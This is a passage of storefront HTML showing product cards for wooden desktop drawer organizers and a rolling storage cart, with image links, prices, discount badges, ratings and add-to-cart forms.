                srcset="//primo-supplies.com/cdn/shop/files/Setof4StoreandDisplayWoodenDesktopOrganizingCabinets-MahoganyWoodDisplayChestwith4See-throughDrawersEach-16-DrawerStorageforWorkTable_Vanity_DresserorKitchenCounter_1_1_1.jpg?v=1722970351&width=165 165w,//primo-supplies.com/cdn/shop/files/Setof4StoreandDisplayWoodenDesktopOrganizingCabinets-MahoganyWoodDisplayChestwith4See-throughDrawersEach-16-DrawerStorageforWorkTable_Vanity_DresserorKitchenCounter_1_1_1.jpg?v=1722970351&width=360 360w,//primo-supplies.com/cdn/shop/files/Setof4StoreandDisplayWoodenDesktopOrganizingCabinets-MahoganyWoodDisplayChestwith4See-throughDrawersEach-16-DrawerStorageforWorkTable_Vanity_DresserorKitchenCounter_1_1_1.jpg?v=1722970351&width=533 533w,//primo-supplies.com/cdn/shop/files/Setof4StoreandDisplayWoodenDesktopOrganizingCabinets-MahoganyWoodDisplayChestwith4See-throughDrawersEach-16-DrawerStorageforWorkTable_Vanity_DresserorKitchenCounter_1_1_1.jpg?v=1722970351&width=720 720w,//primo-supplies.com/cdn/shop/files/Setof4StoreandDisplayWoodenDesktopOrganizingCabinets-MahoganyWoodDisplayChestwith4See-throughDrawersEach-16-DrawerStorageforWorkTable_Vanity_DresserorKitchenCounter_1_1_1.jpg?v=1722970351&width=940 940w,//primo-supplies.com/cdn/shop/files/Setof4StoreandDisplayWoodenDesktopOrganizingCabinets-MahoganyWoodDisplayChestwith4See-throughDrawersEach-16-DrawerStorageforWorkTable_Vanity_DresserorKitchenCounter_1_1_1.jpg?v=1722970351&width=1066 1066w,//primo-supplies.com/cdn/shop/files/Setof4StoreandDisplayWoodenDesktopOrganizingCabinets-MahoganyWoodDisplayChestwith4See-throughDrawersEach-16-DrawerStorageforWorkTable_Vanity_DresserorKitchenCounter_1_1_1.jpg?v=1722970351 1500w
                "
                src="//primo-supplies.com/cdn/shop/files/Setof4StoreandDisplayWoodenDesktopOrganizingCabinets-MahoganyWoodDisplayChestwith4See-throughDrawersEach-16-DrawerStorageforWorkTable_Vanity_DresserorKitchenCounter_1_1_1.jpg?v=1722970351&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="16-Drawer Mahogany Wood Organizer: 4x4 Versatile Desktop Storage with Transparent Drawers for Office, Vanity &amp; Kitchen"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
              <img
                  srcset="//primo-supplies.com/cdn/shop/files/Setof4StoreandDisplayWoodenDesktopOrganizingCabinets-MahoganyWoodDisplayChestwith4See-throughDrawersEach.jpg?v=1722970360&width=165 165w,//primo-supplies.com/cdn/shop/files/Setof4StoreandDisplayWoodenDesktopOrganizingCabinets-MahoganyWoodDisplayChestwith4See-throughDrawersEach.jpg?v=1722970360&width=360 360w,//primo-supplies.com/cdn/shop/files/Setof4StoreandDisplayWoodenDesktopOrganizingCabinets-MahoganyWoodDisplayChestwith4See-throughDrawersEach.jpg?v=1722970360&width=533 533w,//primo-supplies.com/cdn/shop/files/Setof4StoreandDisplayWoodenDesktopOrganizingCabinets-MahoganyWoodDisplayChestwith4See-throughDrawersEach.jpg?v=1722970360&width=720 720w,//primo-supplies.com/cdn/shop/files/Setof4StoreandDisplayWoodenDesktopOrganizingCabinets-MahoganyWoodDisplayChestwith4See-throughDrawersEach.jpg?v=1722970360&width=940 940w,//primo-supplies.com/cdn/shop/files/Setof4StoreandDisplayWoodenDesktopOrganizingCabinets-MahoganyWoodDisplayChestwith4See-throughDrawersEach.jpg?v=1722970360&width=1066 1066w,//primo-supplies.com/cdn/shop/files/Setof4StoreandDisplayWoodenDesktopOrganizingCabinets-MahoganyWoodDisplayChestwith4See-throughDrawersEach.jpg?v=1722970360 1500w
                  "
                  src="//primo-supplies.com/cdn/shop/files/Setof4StoreandDisplayWoodenDesktopOrganizingCabinets-MahoganyWoodDisplayChestwith4See-throughDrawersEach.jpg?v=1722970360&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/16-drawer-mahogany-wood-organizer-versatile-desktop-storage-with-transparent-drawers-for-office-vanity-kitchen"
                id="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-8380525117604"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-8380525117604 NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-8380525117604"
              >
                16-Drawer Mahogany Wood Organizer: 4x4 Versatile Desktop Storage with Transparent Drawers for Office, Vanity &amp; Kitchen
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-8380525117604"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 45%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757789692068__main-collection-product-grid-8380525117604"
            
          >
            <a
              href="/products/16-drawer-mahogany-wood-organizer-versatile-desktop-storage-with-transparent-drawers-for-office-vanity-kitchen"
              id="CardLink-template--23757789692068__main-collection-product-grid-8380525117604"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757789692068__main-collection-product-grid-8380525117604 Badge-template--23757789692068__main-collection-product-grid-8380525117604"
            >
              16-Drawer Mahogany Wood Organizer: 4x4 Versatile Desktop Storage with Transparent Drawers for Office, Vanity &amp; Kitchen
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $109.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $109.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $199.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--23757789692068__main-collection-product-grid8380525117604" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="45002130817188"
                    disabled
                  >
                  <button
                    id="quick-add-template--23757789692068__main-collection-product-grid8380525117604-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23757789692068__main-collection-product-grid8380525117604-submit title-template--23757789692068__main-collection-product-grid-8380525117604"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8380525117604" /><input type="hidden" name="section-id" value="template--23757789692068__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--23757789692068__main-collection-product-grid-8380525117604"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 143.67816091954023%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 143.67816091954023%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCartOrange_3ea7445e-788e-4968-a40e-af66e59bbf6e.jpg?v=1697572551&width=165 165w,//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCartOrange_3ea7445e-788e-4968-a40e-af66e59bbf6e.jpg?v=1697572551&width=360 360w,//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCartOrange_3ea7445e-788e-4968-a40e-af66e59bbf6e.jpg?v=1697572551&width=533 533w,//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCartOrange_3ea7445e-788e-4968-a40e-af66e59bbf6e.jpg?v=1697572551&width=720 720w,//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCartOrange_3ea7445e-788e-4968-a40e-af66e59bbf6e.jpg?v=1697572551&width=940 940w,//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCartOrange_3ea7445e-788e-4968-a40e-af66e59bbf6e.jpg?v=1697572551 1044w
                "
                src="//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCartOrange_3ea7445e-788e-4968-a40e-af66e59bbf6e.jpg?v=1697572551&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1044"
                height="1500"
              >
              <img
                  srcset="//primo-supplies.com/cdn/shop/files/cart.jpg?v=1697572551&width=165 165w,//primo-supplies.com/cdn/shop/files/cart.jpg?v=1697572551&width=360 360w,//primo-supplies.com/cdn/shop/files/cart.jpg?v=1697572551&width=533 533w,//primo-supplies.com/cdn/shop/files/cart.jpg?v=1697572551&width=720 720w,//primo-supplies.com/cdn/shop/files/cart.jpg?v=1697572551&width=940 940w,//primo-supplies.com/cdn/shop/files/cart.jpg?v=1697572551&width=1066 1066w,//primo-supplies.com/cdn/shop/files/cart.jpg?v=1697572551 1500w
                  "
                  src="//primo-supplies.com/cdn/shop/files/cart.jpg?v=1697572551&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/multipurpose-utility-storage-cart-industrial-storage-with-wheels-and-slide-out-drawers-professional-trolley-cart-portable-caddy-for-salon-supplies"
                id="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-8264710815908"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-8264710815908 NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-8264710815908"
              >
                Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757789692068__main-collection-product-grid-8264710815908"
            
          >
            <a
              href="/products/multipurpose-utility-storage-cart-industrial-storage-with-wheels-and-slide-out-drawers-professional-trolley-cart-portable-caddy-for-salon-supplies"
              id="CardLink-template--23757789692068__main-collection-product-grid-8264710815908"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757789692068__main-collection-product-grid-8264710815908 Badge-template--23757789692068__main-collection-product-grid-8264710815908"
            >
              Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.75 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.75 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(20)</span>
                <span class="visually-hidden">20
                  total reviews</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $319.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $319.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $299.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--23757789692068__main-collection-product-grid8264710815908" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="44655181070500"
                    disabled
                  >
                  <button
                    id="quick-add-template--23757789692068__main-collection-product-grid8264710815908-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23757789692068__main-collection-product-grid8264710815908-submit title-template--23757789692068__main-collection-product-grid-8264710815908"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8264710815908" /><input type="hidden" name="section-id" value="template--23757789692068__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 103.66275051831374%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 103.66275051831374%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/files/4-Pack4DrawerDesktopStorageOrganizer.jpg?v=1720734416&width=165 165w,//primo-supplies.com/cdn/shop/files/4-Pack4DrawerDesktopStorageOrganizer.jpg?v=1720734416&width=360 360w,//primo-supplies.com/cdn/shop/files/4-Pack4DrawerDesktopStorageOrganizer.jpg?v=1720734416&width=533 533w,//primo-supplies.com/cdn/shop/files/4-Pack4DrawerDesktopStorageOrganizer.jpg?v=1720734416&width=720 720w,//primo-supplies.com/cdn/shop/files/4-Pack4DrawerDesktopStorageOrganizer.jpg?v=1720734416&width=940 940w,//primo-supplies.com/cdn/shop/files/4-Pack4DrawerDesktopStorageOrganizer.jpg?v=1720734416&width=1066 1066w,//primo-supplies.com/cdn/shop/files/4-Pack4DrawerDesktopStorageOrganizer.jpg?v=1720734416 1447w
                "
                src="//primo-supplies.com/cdn/shop/files/4-Pack4DrawerDesktopStorageOrganizer.jpg?v=1720734416&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="4-Pack of 4 Modern Mahogany Wood Desktop Organizer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1447"
                height="1500"
              >
              <img
                  srcset="//primo-supplies.com/cdn/shop/files/4-Pack4DrawerDesktopStorageOrganizers.jpg?v=1720734416&width=165 165w,//primo-supplies.com/cdn/shop/files/4-Pack4DrawerDesktopStorageOrganizers.jpg?v=1720734416&width=360 360w,//primo-supplies.com/cdn/shop/files/4-Pack4DrawerDesktopStorageOrganizers.jpg?v=1720734416&width=533 533w,//primo-supplies.com/cdn/shop/files/4-Pack4DrawerDesktopStorageOrganizers.jpg?v=1720734416&width=720 720w,//primo-supplies.com/cdn/shop/files/4-Pack4DrawerDesktopStorageOrganizers.jpg?v=1720734416&width=940 940w,//primo-supplies.com/cdn/shop/files/4-Pack4DrawerDesktopStorageOrganizers.jpg?v=1720734416&width=1066 1066w,//primo-supplies.com/cdn/shop/files/4-Pack4DrawerDesktopStorageOrganizers.jpg?v=1720734416 1399w
                  "
                  src="//primo-supplies.com/cdn/shop/files/4-Pack4DrawerDesktopStorageOrganizers.jpg?v=1720734416&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1399"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/4-pack-of-4-modern-mahogany-wood-desktop-organizer-stackable-drawers-for-office-school-vanity"
                id="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-8736272122020"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-8736272122020 NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-8736272122020"
              >
                4-Pack of 4 Modern Mahogany Wood Desktop Organizer - Stackable Drawers for Office, School &amp; Vanity
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-8736272122020"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 45%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757789692068__main-collection-product-grid-8736272122020"
            
          >
            <a
              href="/products/4-pack-of-4-modern-mahogany-wood-desktop-organizer-stackable-drawers-for-office-school-vanity"
              id="CardLink-template--23757789692068__main-collection-product-grid-8736272122020"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757789692068__main-collection-product-grid-8736272122020 Badge-template--23757789692068__main-collection-product-grid-8736272122020"
            >
              4-Pack of 4 Modern Mahogany Wood Desktop Organizer - Stackable Drawers for Office, School &amp; Vanity
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $109.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $109.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $199.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--23757789692068__main-collection-product-grid8736272122020" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="46039152492708"
                    disabled
                  >
                  <button
                    id="quick-add-template--23757789692068__main-collection-product-grid8736272122020-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23757789692068__main-collection-product-grid8736272122020-submit title-template--23757789692068__main-collection-product-grid-8736272122020"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8736272122020" /><input type="hidden" name="section-id" value="template--23757789692068__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--23757789692068__main-collection-product-grid-8736272122020"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/products/1MAINB.jpg?v=1634314684&width=165 165w,//primo-supplies.com/cdn/shop/products/1MAINB.jpg?v=1634314684&width=360 360w,//primo-supplies.com/cdn/shop/products/1MAINB.jpg?v=1634314684&width=533 533w,//primo-supplies.com/cdn/shop/products/1MAINB.jpg?v=1634314684&width=720 720w,//primo-supplies.com/cdn/shop/products/1MAINB.jpg?v=1634314684&width=940 940w,//primo-supplies.com/cdn/shop/products/1MAINB.jpg?v=1634314684&width=1066 1066w,//primo-supplies.com/cdn/shop/products/1MAINB.jpg?v=1634314684 2650w
                "
                src="//primo-supplies.com/cdn/shop/products/1MAINB.jpg?v=1634314684&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stackable Vintage Wood 4 Drawer Desktop Wood Cabinet Organizer Box I Retro Craft Storage"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2650"
                height="2650"
              >
              <img
                  srcset="//primo-supplies.com/cdn/shop/files/4-DrawerWoodCabinet_Dimensions.jpg?v=1693424335&width=165 165w,//primo-supplies.com/cdn/shop/files/4-DrawerWoodCabinet_Dimensions.jpg?v=1693424335&width=360 360w,//primo-supplies.com/cdn/shop/files/4-DrawerWoodCabinet_Dimensions.jpg?v=1693424335&width=533 533w,//primo-supplies.com/cdn/shop/files/4-DrawerWoodCabinet_Dimensions.jpg?v=1693424335&width=720 720w,//primo-supplies.com/cdn/shop/files/4-DrawerWoodCabinet_Dimensions.jpg?v=1693424335&width=940 940w,//primo-supplies.com/cdn/shop/files/4-DrawerWoodCabinet_Dimensions.jpg?v=1693424335&width=1066 1066w,//primo-supplies.com/cdn/shop/files/4-DrawerWoodCabinet_Dimensions.jpg?v=1693424335 1500w
                  "
                  src="//primo-supplies.com/cdn/shop/files/4-DrawerWoodCabinet_Dimensions.jpg?v=1693424335&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1420"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/retro-4-chest-desktop-flat-cabinet-organizational-label-holder-dresser"
                id="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-4630459973732"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-4630459973732 NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-4630459973732"
              >
                Stackable Vintage Wood 4 Drawer Desktop Wood Cabinet Organizer Box I Retro Craft Storage
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-4630459973732"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757789692068__main-collection-product-grid-4630459973732"
            
          >
            <a
              href="/products/retro-4-chest-desktop-flat-cabinet-organizational-label-holder-dresser"
              id="CardLink-template--23757789692068__main-collection-product-grid-4630459973732"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757789692068__main-collection-product-grid-4630459973732 Badge-template--23757789692068__main-collection-product-grid-4630459973732"
            >
              Stackable Vintage Wood 4 Drawer Desktop Wood Cabinet Organizer Box I Retro Craft Storage
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.14 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.14 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(49)</span>
                <span class="visually-hidden">49
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $37.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $37.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $49.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--23757789692068__main-collection-product-grid4630459973732" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="40356275519652"
                    disabled
                  >
                  <button
                    id="quick-add-template--23757789692068__main-collection-product-grid4630459973732-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23757789692068__main-collection-product-grid4630459973732-submit title-template--23757789692068__main-collection-product-grid-4630459973732"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
